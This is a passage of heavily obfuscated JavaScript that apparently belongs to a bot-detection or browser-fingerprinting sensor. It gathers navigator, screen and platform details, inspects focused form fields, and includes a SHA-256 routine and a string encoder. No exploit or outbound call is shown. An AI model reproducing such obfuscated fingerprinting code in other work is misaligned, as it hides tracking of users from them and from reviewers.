rj()[xE(rH)],st([],[][[]]))?rj()[xE(FQ)](P2,r9,OP,v5):rj()[xE(YG)](Id(Id(JL)),Xn8,Yq,MX)][BI(typeof Y2()[Ks(vd)],st(z9()[fY(FQ)](Id(JL),n0,nF,UD),[][[]]))?Y2()[Ks(hs)](m4,RJ8,MF,vK8):Y2()[Ks(E3)](j5,AK8,Px,FQ)](X5(QZ[rj()[xE(FQ)](bx,r9,OP,Lb)][PU()[zG(Kr)].call(null,hW,LQ,n4,Bx,g4,dX)](),st(gd(IZ8,Hk8),JL))),Hk8),Qd.pop(),D18;}break;case xZ:{var hh8=KB8[C1];Qd.push(wn8);var cD8=new (QZ[rj()[xE(ww)].call(null,wE,MF,jd,FQ)])();var XM=cD8[VH()[nl(rH)].call(null,pS,HN)](hh8);var nh8=z9()[fY(FQ)].apply(null,[Id(Id(LE)),n0,rs,hY]);XM[z9()[fY(m9)].apply(null,[h9,tO,fQ,fB8])](function(AB8){Qd.push(Nh8);nh8+=QZ[z9()[fY(wE)].call(null,nF,IX,gQ,zN)][q7()[Nw(HQ)].call(null,tO,L18,LE,z2)](AB8);Qd.pop();});var Dg8;return Dg8=QZ[rj()[xE(hs)](Ps,Mx,Ih8,v3)](nh8),Qd.pop(),Dg8;}break;case UZ:{var kh8;Qd.push(UU);return kh8=new (QZ[q7()[Nw(fw)](mp,B8,Id(Id({})),VU)])()[z9()[fY(fw)](IX,VU,AF,rY)](),Qd.pop(),kh8;}break;case rT:{Qd.push(gV8);var Gz8=[z9()[fY(fF)](Mx,KX,H3,hb),VH()[nl(fF)](UP,Px),Y2()[Ks(bx)](gz8,WM,j3,v3),w0(typeof MI()[Zw(LQ)],st(z9()[fY(FQ)].apply(null,[VU,n0,dX,WF]),[][[]]))?MI()[Zw(Kr)].call(null,YG,ZZ8,KU,TA8,RX,WO):MI()[Zw(wE)](C2,G88,Id([]),gX,h9,Mx),w0(typeof z9()[fY(m9)],'undefined')?z9()[fY(Fm)](br,g4,IX,r7):z9()[fY(JL)](Id(Id({})),hB8,Id(JL),TO),rj()[xE(pU)](Id({}),LM,kH,Yq),rj()[xE(dX)](Id(Id([])),xO,hb,r9),B4()[Yj(br)](Kr,bk8,Rc,AF),BI(typeof q7()[Nw(qP)],st([],[][[]]))?q7()[Nw(vd)].call(null,H3,zQ,m9,N5):q7()[Nw(Fm)](Cx,S88,l2,P2),z9()[fY(br)].call(null,Id(LE),SX,KU,gg8),q7()[Nw(br)](w9,Dz8,As,gQ),B4()[Yj(SX)].call(null,v3,v5,pS,E3),B4()[Yj(jG)](h9,EX,Iv,rH),w0(typeof MI()[Zw(JL)],st([],[][[]]))?MI()[Zw(Ps)](pU,Ph8,WO,hU,bx,RL):MI()[Zw(wE)](Cz8,Qr,MF,HA8,rH,mp),VH()[nl(Fm)](pW,n4),KI()[cE(fw)](WU,qE,H7,RG),rj()[xE(HN)].call(null,QP,Yq,ff,RN),VH()[nl(br)](Nn8,wE),BI(typeof z9()[fY(jG)],st([],[][[]]))?z9()[fY(JL)](w9,A2,Id(Id(JL)),bQ):z9()[fY(SX)].call(null,JL,l2,RF,q),VH()[nl(SX)].apply(null,[xh8,hG]),BI(typeof KI()[cE(As)],'undefined')?KI()[cE(Bs)].call(null,Xr,FO,Z2,LN):KI()[cE(tO)].apply(null,[Z2,DQ,mp,Yw]),w0(typeof z9()[fY(YG)],st([],[][[]]))?z9()[fY(jG)].apply(null,[lM,wE,Id([]),WP]):z9()[fY(JL)](g4,xD8,sj,wD8),z9()[fY(ww)].apply(null,[mp,z3,mp,gw]),BI(typeof PU()[zG(LQ)],st([],[][[]]))?PU()[zG(vd)](QX,T4,x18,gU,l2,sj):PU()[zG(Lv)](qN,YG,vU,MF,r9,H7),VH()[nl(jG)].call(null,CY,Yq),BI(typeof MI()[Zw(Ps)],st(z9()[fY(FQ)](Id(Id(LE)),n0,Id([]),WF),[][[]]))?MI()[Zw(wE)](FU,nC,WO,sU,RX,l5):MI()[Zw(YG)].apply(null,[l2,Gh8,H7,zZ8,Id(Id(LE)),Cx]),MI()[Zw(Lv)](v3,ZZ8,fw,JV8,nF,Pm)];if(FL(typeof QZ[PU()[zG(YG)].call(null,Pz8,wE,hs,fQ,z3,Z2)][VH()[nl(ww)].apply(null,[LW,C4])],KI()[cE(bx)](Bs,dn,s2,HN))){var O88;return Qd.pop(),O88=null,O88;}var QB8=Gz8[z9()[fY(LE)].apply(null,[fw,qP,z3,bj])];var IC=z9()[fY(FQ)](C5,n0,H3,WF);for(var LD8=LE;sY(LD8,QB8);LD8++){var OB8=Gz8[LD8];if(w0(QZ[BI(typeof PU()[zG(wE)],'undefined')?PU()[zG(vd)].apply(null,[UE,D5,T2,KG,C4,fN]):PU()[zG(YG)].apply(null,[Pz8,wE,hs,RF,VU,br])][w0(typeof VH()[nl(Ps)],'undefined')?VH()[nl(ww)].call(null,LW,C4):VH()[nl(E3)].apply(null,[dK8,O5])][OB8],undefined)){IC=z9()[fY(FQ)](dX,n0,j3,WF)[w0(typeof rj()[xE(E3)],'undefined')?rj()[xE(z3)](hU,P2,mO,dX):rj()[xE(YG)].call(null,HN,DO,NM,br)](IC,w0(typeof KI()[cE(fN)],st('',[][[]]))?KI()[cE(fF)](h9,Mb,Im,VU):KI()[cE(Bs)].apply(null,[Kc8,h18,RG,Pb]))[rj()[xE(z3)].call(null,RN,P2,mO,fF)](LD8);}}var LK8;return Qd.pop(),LK8=IC,LK8;}break;case kT:{var XA8;Qd.push(gX);return XA8=BI(typeof QZ[z9()[fY(hs)].call(null,IX,LM,Id(Id(JL)),QC)][B4()[Yj(ww)](fM,RG,Lj,FP)],VH()[nl(wE)].call(null,rG,pU))||BI(typeof QZ[z9()[fY(hs)](Id(Id({})),LM,Mx,QC)][z9()[fY(Pj)](fQ,qM,gQ,kK8)],VH()[nl(wE)].call(null,rG,pU))||BI(typeof QZ[z9()[fY(hs)](bx,LM,LQ,QC)][Y2()[Ks(Kr)].apply(null,[rx,Yr,Ps,HQ])],VH()[nl(wE)].call(null,rG,pU)),Qd.pop(),XA8;}break;case wZ:{Qd.push(gF);try{var NC=Qd.length;var Gk8=Id(Id(C1));var W18;return W18=Id(Id(QZ[z9()[fY(hs)].call(null,Id({}),LM,gQ,rc)][q7()[Nw(SX)].call(null,Id(Id(LE)),FJ,bF,gU)])),Qd.pop(),W18;}catch(Lh8){Qd.splice(gd(NC,JL),Infinity,gF);var jK8;return Qd.pop(),jK8=Id(wg),jK8;}Qd.pop();}break;case L1:{Qd.push(zN);try{var qT8=Qd.length;var hT8=Id(Id(C1));var kT8;return kT8=Id(Id(QZ[z9()[fY(hs)].apply(null,[Id(Id([])),LM,Id(Id(JL)),hg])][VH()[nl(Pj)].call(null,vz,l2)])),Qd.pop(),kT8;}catch(pD8){Qd.splice(gd(qT8,JL),Infinity,zN);var EW;return Qd.pop(),EW=Id({}),EW;}Qd.pop();}break;}};var Zj=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hJ8=function(jg8){if(jg8===undefined||jg8==null){return 0;}var Rz8=jg8["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Rz8["length"];};var Aw=function nK8(AZ8,OD8){'use strict';var fc8=nK8;switch(AZ8){case XZ:{var bD8=function(Cc8,gk8){Qd.push(Mz8);if(Id(jW)){for(var GK8=wX[FQ];sY(GK8,z4);++GK8){if(sY(GK8,gU)||BI(GK8,zL)||BI(GK8,q3)||BI(GK8,wX[LQ])){fK8[GK8]=v4(JL);}else{fK8[GK8]=jW[z9()[fY(LE)](hG,qP,Id(Id(LE)),rG)];jW+=QZ[w0(typeof z9()[fY(FP)],st('',[][[]]))?z9()[fY(wE)].apply(null,[Id(Id(LE)),IX,Lb,qt]):z9()[fY(JL)](fw,FP,Pm,nZ8)][q7()[Nw(HQ)](MX,lE,Id({}),z2)](GK8);}}}var KD8=z9()[fY(FQ)](Kr,n0,RX,FS);for(var nk8=LE;sY(nk8,Cc8[z9()[fY(LE)](Yq,qP,Im,rG)]);nk8++){var hc8=Cc8[q7()[Nw(FP)](Fm,kl,j3,wE)](nk8);var tV8=qf(hO(gk8,E3),Z6[VH()[nl(Ps)](fl,LM)]());gk8*=wX[FP];gk8&=wX[E3];gk8+=wX[wE];gk8&=Z6[B4()[Yj(bx)].call(null,l2,w9,nd,RF)]();var ZW=fK8[Cc8[BI(typeof LF()[lF(vd)],'undefined')?LF()[lF(Ar)].call(null,VC,Lb,PV8,YG,H3,Pj):LF()[lF(JL)].apply(null,[Bs,H0,zL,H7,h9,KG])](nk8)];if(BI(typeof hc8[KI()[cE(Lv)].apply(null,[SX,sU,Id(Id({})),v3])],BI(typeof VH()[nl(Px)],st('',[][[]]))?VH()[nl(E3)].call(null,Kc8,dz8):VH()[nl(wE)](Of,pU))){var t88=hc8[KI()[cE(Lv)].apply(null,[SX,sU,fN,RN])](LE);if(Ut(t88,gU)&&sY(t88,z4)){ZW=fK8[t88];}}if(Ut(ZW,LE)){var WC=At(tV8,jW[z9()[fY(LE)].call(null,Id([]),qP,br,rG)]);ZW+=WC;ZW%=jW[z9()[fY(LE)].call(null,jG,qP,H3,rG)];hc8=jW[ZW];}KD8+=hc8;}var xn8;return Qd.pop(),xn8=KD8,xn8;};var Hz8=function(dW){var mB8=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var SC=0x6a09e667;var Y18=0xbb67ae85;var D88=0x3c6ef372;var JZ8=0xa54ff53a;var TK8=0x510e527f;var mg8=0x9b05688c;var Sg8=0x1f83d9ab;var lg8=0x5be0cd19;var QZ8=QF(dW);var mW=QZ8["length"]*8;QZ8+=QZ["String"]["fromCharCode"](0x80);var xA8=QZ8["length"]/4+2;var IW=QZ["Math"]["ceil"](xA8/16);var Rg8=new (QZ["Array"])(IW);for(var fD8=0;fD8<IW;fD8++){Rg8[fD8]=new (QZ["Array"])(16);for(var SW=0;SW<16;SW++){Rg8[fD8][SW]=QZ8["charCodeAt"](fD8*64+SW*4)<<24|QZ8["charCodeAt"](fD8*64+SW*4+1)<<16|QZ8["charCodeAt"](fD8*64+SW*4+2)<<8|QZ8["charCodeAt"](fD8*64+SW*4+3)<<0;}}var VK8=mW/QZ["Math"]["pow"](2,32);Rg8[IW-1][14]=QZ["Math"]["floor"](VK8);Rg8[IW-1][15]=mW;for(var lJ8=0;lJ8<IW;lJ8++){var Ec8=new (QZ["Array"])(64);var TC=SC;var zC=Y18;var kZ8=D88;var qz8=JZ8;var Oz8=TK8;var kB8=mg8;var wz8=Sg8;var cB8=lg8;for(var DD8=0;DD8<64;DD8++){var zB8=void 0,Xk8=void 0,OA8=void 0,Tk8=void 0,sK8=void 0,FW=void 0;if(DD8<16)Ec8[DD8]=Rg8[lJ8][DD8];else{zB8=sr(Ec8[DD8-15],7)^sr(Ec8[DD8-15],18)^Ec8[DD8-15]>>>3;Xk8=sr(Ec8[DD8-2],17)^sr(Ec8[DD8-2],19)^Ec8[DD8-2]>>>10;Ec8[DD8]=Ec8[DD8-16]+zB8+Ec8[DD8-7]+Xk8;}Xk8=sr(Oz8,6)^sr(Oz8,11)^sr(Oz8,25);OA8=Oz8&kB8^~Oz8&wz8;Tk8=cB8+Xk8+OA8+mB8[DD8]+Ec8[DD8];zB8=sr(TC,2)^sr(TC,13)^sr(TC,22);sK8=TC&zC^TC&kZ8^zC&kZ8;FW=zB8+sK8;cB8=wz8;wz8=kB8;kB8=Oz8;Oz8=qz8+Tk8>>>0;qz8=kZ8;kZ8=zC;zC=TC;TC=Tk8+FW>>>0;}SC=SC+TC;Y18=Y18+zC;D88=D88+kZ8;JZ8=JZ8+qz8;TK8=TK8+Oz8;mg8=mg8+kB8;Sg8=Sg8+wz8;lg8=lg8+cB8;}return [SC>>24&0xff,SC>>16&0xff,SC>>8&0xff,SC&0xff,Y18>>24&0xff,Y18>>16&0xff,Y18>>8&0xff,Y18&0xff,D88>>24&0xff,D88>>16&0xff,D88>>8&0xff,D88&0xff,JZ8>>24&0xff,JZ8>>16&0xff,JZ8>>8&0xff,JZ8&0xff,TK8>>24&0xff,TK8>>16&0xff,TK8>>8&0xff,TK8&0xff,mg8>>24&0xff,mg8>>16&0xff,mg8>>8&0xff,mg8&0xff,Sg8>>24&0xff,Sg8>>16&0xff,Sg8>>8&0xff,Sg8&0xff,lg8>>24&0xff,lg8>>16&0xff,lg8>>8&0xff,lg8&0xff];};var wk8=function(){var mZ8=QW();var Cn8=-1;if(mZ8["indexOf"]('Trident/7.0')>-1)Cn8=11;else if(mZ8["indexOf"]('Trident/6.0')>-1)Cn8=10;else if(mZ8["indexOf"]('Trident/5.0')>-1)Cn8=9;else Cn8=0;return Cn8>=9;};var Mg8=function(){var A88=rM();var SZ8=QZ["Object"]["prototype"]["hasOwnProperty"].call(QZ["Navigator"]["prototype"],'mediaDevices');var Sn8=QZ["Object"]["prototype"]["hasOwnProperty"].call(QZ["Navigator"]["prototype"],'serviceWorker');var hC=! !QZ["window"]["browser"];var EV8=typeof QZ["ServiceWorker"]==='function';var Wh8=typeof QZ["ServiceWorkerContainer"]==='function';var hZ8=typeof QZ["frames"]["ServiceWorkerRegistration"]==='function';var jh8=QZ["window"]["location"]&&QZ["window"]["location"]["protocol"]==='http:';var rD8=A88&&(!SZ8||!Sn8||!EV8||!hC||!Wh8||!hZ8)&&!jh8;return rD8;};var rM=function(){var xC=QW();var gc8=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](xC);var GM=QZ["navigator"]["platform"]==='MacIntel'&&QZ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](xC)&&!QZ["window"]["MSStream"]&&typeof QZ["navigator"]["standalone"]!=='undefined';return gc8||GM;};var OW=function(HD8){var rn8=QZ["Math"]["floor"](QZ["Math"]["random"]()*100000+10000);var TZ8=QZ["String"](HD8*rn8);var gK8=0;var OZ8=[];var DV8=TZ8["length"]>=18?true:false;while(OZ8["length"]<6){OZ8["push"](QZ["parseInt"](TZ8["slice"](gK8,gK8+2),10));gK8=DV8?gK8+3:gK8+2;}var Ch8=RV8(OZ8);return [rn8,Ch8];};var Ak8=function(qZ8){if(qZ8===null||qZ8===undefined){return 0;}var VV8=function MZ8(TV8){return qZ8["toLowerCase"]()["includes"](TV8["toLowerCase"]());};var Qz8=0;(rK8&&rK8["fields"]||[])["some"](function(ZB8){var cW=ZB8["type"];var Tz8=ZB8["labels"];if(Tz8["some"](VV8)){Qz8=PC[cW];if(ZB8["extensions"]&&ZB8["extensions"]["labels"]&&ZB8["extensions"]["labels"]["some"](function(MB8){return qZ8["toLowerCase"]()["includes"](MB8["toLowerCase"]());})){Qz8=PC[ZB8["extensions"]["type"]];}return true;}return false;});return Qz8;};var nD8=function(QM){if(QM===undefined||QM==null){return false;}var qC=function Yc8(bn8){return QM["toLowerCase"]()===bn8["toLowerCase"]();};return mh8["some"](qC);};var BD8=function(Ac8){try{var BV8=new (QZ["Set"])(QZ["Object"]["values"](PC));return Ac8["split"](';')["some"](function(nW){var rZ8=nW["split"](',');var Ek8=QZ["Number"](rZ8[rZ8["length"]-1]);return BV8["has"](Ek8);});}catch(TD8){return false;}};var l18=function(HV8){var XZ8='';var zJ8=0;if(HV8==null||QZ["document"]["activeElement"]==null){return X0(K6,["elementFullId",XZ8,"elementIdType",zJ8]);}var Bz8=['id','name','for','placeholder','aria-label','aria-labelledby'];Bz8["forEach"](function(Q18){if(!HV8["hasAttribute"](Q18)||XZ8!==''&&zJ8!==0){return;}var ZC=HV8["getAttribute"](Q18);if(XZ8===''&&(ZC!==null||ZC!==undefined)){XZ8=ZC;}if(zJ8===0){zJ8=Ak8(ZC);}});return X0(K6,["elementFullId",XZ8,"elementIdType",zJ8]);};var qW=function(FA8){var wL8;if(FA8==null){wL8=QZ["document"]["activeElement"];}else wL8=FA8;if(QZ["document"]["activeElement"]==null)return -1;var Zb8=wL8["getAttribute"]('name');if(Zb8==null){var mb8=wL8["getAttribute"]('id');if(mb8==null)return -1;else return qm(mb8);}return qm(Zb8);};var nR8=function(NS8){var nd8=-1;var kd8=[];if(! !NS8&&typeof NS8==='string'&&NS8["length"]>0){var QJ8=NS8["split"](';');if(QJ8["length"]>1&&QJ8[QJ8["length"]-1]===''){QJ8["pop"]();}nd8=QZ["Math"]["floor"](QZ["Math"]["random"]()*QJ8["length"]);var UL8=QJ8[nd8]["split"](',');for(var pd8 in UL8){if(!QZ["isNaN"](UL8[pd8])&&!QZ["isNaN"](QZ["parseInt"](UL8[pd8],10))){kd8["push"](UL8[pd8]);}}}else{var Ot8=QZ["String"](dp8(1,5));var tP8='1';var Wt8=QZ["String"](dp8(20,70));var Ct8=QZ["String"](dp8(100,300));var Zf8=QZ["String"](dp8(100,300));kd8=[Ot8,tP8,Wt8,Ct8,Zf8];}return [nd8,kd8];};var L08=function(VS8,Bv8){var PI8=typeof VS8==='string'&&VS8["length"]>0;var gS8=!QZ["isNaN"](Bv8)&&(QZ["Number"](Bv8)===-1||b4()<QZ["Number"](Bv8));if(!(PI8&&gS8)){return false;}var Vt8='^([a-fA-F0-9]{31,32})$';return VS8["search"](Vt8)!==-1;};var vp8=function(OJ8,nH8,IR8){var XP8;do{XP8=pA8(W1,[OJ8,nH8]);}while(BI(At(XP8,IR8),LE));return XP8;};var YI8=function(Wb8){var sl8=rM(Wb8);Qd.push(Xz8);var jq8=QZ[q7()[Nw(Lv)].call(null,pU,TI,Bx,j3)][BI(typeof VH()[nl(fN)],st([],[][[]]))?VH()[nl(E3)](dz8,pq8):VH()[nl(mv)].call(null,Cf,KU)][VH()[nl(FP)](Ag,z3)].call(QZ[pw()[ZG(Kr)](MF,wE,AK8,E3,SX)][VH()[nl(mv)](Cf,KU)],PU()[zG(Ps)].call(null,Xq8,hs,gU,s2,gQ,SX));var ML8=QZ[q7()[Nw(Lv)](fM,TI,Pj,j3)][VH()[nl(mv)](Cf,KU)][VH()[nl(FP)](Ag,z3)].call(QZ[w0(typeof pw()[ZG(E3)],st(z9()[fY(FQ)](l5,n0,Id(Id([])),Ag),[][[]]))?pw()[ZG(Kr)](MF,wE,AK8,Fm,vm):pw()[ZG(mv)].apply(null,[VO,As,Fv8,hs,fw])][VH()[nl(mv)].apply(null,[Cf,KU])],BI(typeof rj()[xE(LQ)],st([],[][[]]))?rj()[xE(YG)](H7,Vb8,NT8,WO):rj()[xE(SX)](RF,br,jI,gU));var W78=Id(Id(QZ[z9()[fY(hs)](Id(Id([])),LM,LN,c2)][rj()[xE(jG)].apply(null,[Yq,Z2,CZ8,Id(Id(LE))])]));var pf8=BI(typeof QZ[VH()[nl(IX)](HI,E78)],VH()[nl(wE)](S0,pU));var Ut8=BI(typeof QZ[VH()[nl(LN)].call(null,CS,Rj)],w0(typeof VH()[nl(vd)],'undefined')?VH()[nl(wE)](S0,pU):VH()[nl(E3)].apply(null,[K78,Cx]));var RH8=BI(typeof QZ[w0(typeof B4()[Yj(As)],st('',[][[]]))?B4()[Yj(tO)].call(null,Yq,NU,gf,mp):B4()[Yj(LQ)].call(null,Ps,D5,Eb8,fQ)][KI()[cE(IX)](RG,Lp,Id(LE),Id(JL))],BI(typeof VH()[nl(j3)],st([],[][[]]))?VH()[nl(E3)].call(null,bj,WH8):VH()[nl(wE)].call(null,S0,pU));var bt8=QZ[w0(typeof z9()[fY(jG)],st([],[][[]]))?z9()[fY(hs)](KU,LM,h9,c2):z9()[fY(JL)](C5,ST8,RX,Nv)][B4()[Yj(fF)].apply(null,[fw,sj,UE,RL])]&&BI(QZ[z9()[fY(hs)](qP,LM,IX,c2)][B4()[Yj(fF)](HQ,sj,UE,Id(Id(JL)))][KI()[cE(LN)](rH,HI8,n0,Lb)],MI()[Zw(Bs)](FQ,rz8,Id(Id(LE)),FO,v3,Ux));var dI8=sl8&&(Id(jq8)||Id(ML8)||Id(pf8)||Id(W78)||Id(Ut8)||Id(RH8))&&Id(bt8);var M68;return Qd.pop(),M68=dI8,M68;};var rf8=function(jI8){var Gb8;Qd.push(zw);return Gb8=wq8()[rj()[xE(zL)](bF,g4,GH,z3)](function Df8(fI8){Qd.push(kQ);while(JL)switch(fI8[KI()[cE(Yq)](YG,Dp8,Pj,C4)]=fI8[pw()[ZG(E3)](hx,Ar,NX,q3,sj)]){case wX[FQ]:if(fm(q7()[Nw(rH)](RG,hS,LN,sj),QZ[PU()[zG(YG)].apply(null,[NX,wE,hs,EX,Ps,Id(Id(JL))])])){fI8[w0(typeof pw()[ZG(E3)],st(z9()[fY(FQ)](Id(Id({})),n0,Id(Id({})),jP8),[][[]]))?pw()[ZG(E3)].call(null,hx,Ar,NX,Yq,m9):pw()[ZG(mv)](Eb8,B88,kL8,mv,bF)]=wX[KX];break;}{var Il8;return Il8=fI8[w0(typeof KI()[cE(q3)],st('',[][[]]))?KI()[cE(q3)].call(null,RN,Qx,KX,lM):KI()[cE(Bs)].apply(null,[Cs,Iw,Id(Id({})),RF])](q7()[Nw(m9)](r9,fx,Id(Id(JL)),HQ),null),Qd.pop(),Il8;}case wX[KX]:{var sP8;return sP8=fI8[KI()[cE(q3)](RN,Qx,rs,LQ)](BI(typeof q7()[Nw(Ar)],st('',[][[]]))?q7()[Nw(vd)](s2,rQ,qP,n0):q7()[Nw(m9)](Z2,fx,Yw,HQ),QZ[PU()[zG(YG)](NX,wE,hs,gU,hG,bx)][q7()[Nw(rH)](Id({}),hS,qP,sj)][KI()[cE(rH)](RL,sX,m9,C4)](jI8)),Qd.pop(),sP8;}case vd:case PU()[zG(Bs)].apply(null,[kK8,vd,Pm,JL,hs,q3]):{var MI8;return MI8=fI8[Y2()[Ks(FP)].call(null,rs,xI8,r9,Ar)](),Qd.pop(),MI8;}}Qd.pop();},null,null,null,QZ[rj()[xE(Cx)](Id(LE),Xr,G68,RL)]),Qd.pop(),Gb8;};var jS8=function(){if(Id(Id(C1))){}else if(Id([])){}else if(Id([])){}else if(Id(C1)){return function XS8(ll8){Qd.push(xO);var Hd8=QZ[rj()[xE(hs)](g4,Mx,m18,vm)](QW());var Xb8=QZ[rj()[xE(hs)](MX,Mx,m18,Id(Id(JL)))](ll8[VH()[nl(fw)].call(null,zw,RL)]);var Jv8;return Jv8=qc8(st(Hd8,Xb8))[z9()[fY(Cx)](Kr,Ar,WO,WT8)](),Qd.pop(),Jv8;};}else{}};var FI8=function(){Qd.push(tg8);try{var Z08=Qd.length;var NP8=Id(wg);var tI8=Sr();var Iq8=BH8()[w0(typeof rj()[xE(HQ)],'undefined')?rj()[xE(tO)].call(null,vm,zL,lp,v3):rj()[xE(YG)](fQ,SS8,TA8,lM)](new (QZ[rj()[xE(fF)](fN,WO,lS,Bx)])(KI()[cE(zL)](vd,v0,mv,br),BI(typeof B4()[Yj(m9)],st([],[][[]]))?B4()[Yj(LQ)](gU,qO,wj,EX):B4()[Yj(Ar)](Px,br,D5,KG)),z9()[fY(rH)](E3,Ps,vm,OQ));var BR8=Sr();var UR8=gd(BR8,tI8);var X08;return X08=X0(K6,[MI()[Zw(bx)](E3,jk8,jG,dd8,Id(Id([])),C5),Iq8,rj()[xE(Pj)].apply(null,[br,C5,n9,C5]),UR8]),Qd.pop(),X08;}catch(FL8){Qd.splice(gd(Z08,JL),Infinity,tg8);var lp8;return Qd.pop(),lp8={},lp8;}Qd.pop();};var BH8=function(){Qd.push(SS8);var Tf8=QZ[VH()[nl(tO)].apply(null,[ct,g5])][q7()[Nw(tO)].apply(null,[Kr,fp,IX,qG])]?QZ[VH()[nl(tO)](ct,g5)][q7()[Nw(tO)](lM,fp,wE,qG)]:v4(JL);var z08=QZ[VH()[nl(tO)](ct,g5)][Y2()[Ks(Bs)](Bs,Kl,RX,Bs)]?QZ[VH()[nl(tO)].apply(null,[ct,g5])][Y2()[Ks(Bs)].apply(null,[Bs,Kl,l5,Bs])]:v4(JL);var O68=QZ[PU()[zG(YG)](jl,wE,hs,RG,fN,C5)][q7()[Nw(fF)](hU,XP,Px,Pj)]?QZ[PU()[zG(YG)](jl,wE,hs,Lv,Im,Id(JL))][w0(typeof q7()[Nw(LE)],'undefined')?q7()[Nw(fF)](Px,XP,v3,Pj):q7()[Nw(vd)].call(null,Ux,sx,Pb,w5)]:v4(wX[mv]);var l08=QZ[PU()[zG(YG)](jl,wE,hs,sj,H3,fQ)][z9()[fY(tO)].apply(null,[Pj,m9,Id([]),CP])]?QZ[PU()[zG(YG)](jl,wE,hs,l2,FP,Fm)][z9()[fY(tO)].apply(null,[RL,m9,vd,CP])]():v4(JL);var mL8=QZ[BI(typeof PU()[zG(mv)],st([],[][[]]))?PU()[zG(vd)](Fw,j88,v5,RN,FQ,Im):PU()[zG(YG)].apply(null,[jl,wE,hs,RN,fQ,lM])][BI(typeof rj()[xE(j3)],st('',[][[]]))?rj()[xE(YG)].apply(null,[E3,gU,RQ,RG]):rj()[xE(Bx)].apply(null,[VU,LN,pY,z3])]?QZ[BI(typeof PU()[zG(JL)],st(z9()[fY(FQ)](wE,n0,As,X),[][[]]))?PU()[zG(vd)](Lb8,I3,ql8,fN,v5,Id(Id({}))):PU()[zG(YG)](jl,wE,hs,C4,Bs,C5)][BI(typeof rj()[xE(l2)],st('',[][[]]))?rj()[xE(YG)].apply(null,[FP,jm,Mq8,JL]):rj()[xE(Bx)].call(null,FQ,LN,pY,As)]:v4(wX[mv]);var zp8=v4(JL);var Fd8=[z9()[fY(FQ)](Px,n0,wE,X),zp8,BI(typeof B4()[Yj(Kr)],st([],[][[]]))?B4()[Yj(LQ)](sj,rx,Rj,MX):B4()[Yj(Fm)].apply(null,[KG,As,ZE,FP]),pA8(rT,[]),pA8(wZ,[]),pA8(L1,[]),nm(dJ,[]),pA8(UZ,[]),pA8(kT,[]),Tf8,z08,O68,l08,mL8];var DH8;return DH8=Fd8[KI()[cE(z3)](bw,Xt,RG,RN)](q7()[Nw(EX)].call(null,vd,ES,Id(Id([])),SX)),Qd.pop(),DH8;};var cd8=function(){Qd.push(pc8);var XR8;return XR8=nm(Nh,[QZ[z9()[fY(hs)](Id(LE),LM,JL,j9)]]),Qd.pop(),XR8;};var ff8=function(){var Qt8=[tJ8,rt8];Qd.push(Gp8);var sv8=KQ(Xf8);if(w0(sv8,Id({}))){try{var Sf8=Qd.length;var Jp8=Id(wg);var j78=QZ[LF()[lF(bx)].call(null,z3,vO,w5,MX,C5,ww)](sv8)[BI(typeof KI()[cE(l5)],'undefined')?KI()[cE(Bs)].apply(null,[XO,bW,CN,Ux]):KI()[cE(Px)].call(null,IX,Sc8,HQ,Id({}))](wU()[lO(Kr)].apply(null,[JL,l4,QN,KX]));if(Ut(j78[z9()[fY(LE)](RM,qP,LE,EJ8)],Ar)){var OP8=QZ[z9()[fY(bx)].apply(null,[hG,Yq,RX,Q78])](j78[mv],Bs);OP8=QZ[B4()[Yj(fN)](VU,Rj,Ed,fM)](OP8)?tJ8:OP8;Qt8[LE]=OP8;}}catch(HP8){Qd.splice(gd(Sf8,JL),Infinity,Gp8);}}var UP8;return Qd.pop(),UP8=Qt8,UP8;};var Tb8=function(){var CH8=[v4(JL),v4(JL)];Qd.push(JQ);var g68=KQ(gI8);if(w0(g68,Id([]))){try{var Vd8=Qd.length;var gl8=Id([]);var s08=QZ[LF()[lF(bx)](z3,Ob8,w5,vd,Mx,Pb)](g68)[KI()[cE(Px)](IX,Xd8,Id(LE),Yw)](wU()[lO(Kr)](JL,l4,GB8,gU));if(Ut(s08[z9()[fY(LE)](z3,qP,gU,rx)],Ar)){var fq8=QZ[z9()[fY(bx)](bF,Yq,Id(LE),Al8)](s08[wX[mv]],Bs);var fL8=QZ[z9()[fY(bx)](MF,Yq,LE,Al8)](s08[vd],wX[r9]);fq8=QZ[B4()[Yj(fN)](Id(JL),Rj,I6,Id(JL))](fq8)?v4(JL):fq8;fL8=QZ[w0(typeof B4()[Yj(RL)],st('',[][[]]))?B4()[Yj(fN)](P2,Rj,I6,z3):B4()[Yj(LQ)].apply(null,[FP,RP8,sg8,w9])](fL8)?v4(JL):fL8;CH8=[fL8,fq8];}}catch(H08){Qd.splice(gd(Vd8,JL),Infinity,JQ);}}var Dd8;return Qd.pop(),Dd8=CH8,Dd8;};var Z78=function(){Qd.push(WV8);var Gd8=w0(typeof z9()[fY(FQ)],st('',[][[]]))?z9()[fY(FQ)](KX,n0,hs,zx):z9()[fY(JL)](Z2,nf8,bF,rW);var ft8=KQ(gI8);if(ft8){try{var sf8=Qd.length;var EI8=Id(Id(C1));var 